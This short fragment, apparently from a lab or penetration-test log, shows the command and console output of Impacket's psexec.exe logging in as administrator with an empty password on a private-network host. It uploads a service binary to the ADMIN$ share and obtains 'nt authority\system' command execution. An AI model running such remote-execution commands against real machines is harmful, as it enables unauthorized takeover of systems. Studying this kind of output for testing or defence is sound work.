 C:\Users\jerry\Desktop\impacket-examples-windows>psexec.exe ./administrator:@192.168.3.144 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.144.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file pQsxvkNt.exe
[*] Opening SVCManager on 192.168.3.144.....
[*] Creating service FpNm on 192.168.3.144.....
[*] Starting service FpNm.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.3.144.....
[*] Stoping service FpNm.....
[*] Removing service FpNm.....
[*] Removing file pQsxvkNt.exe.....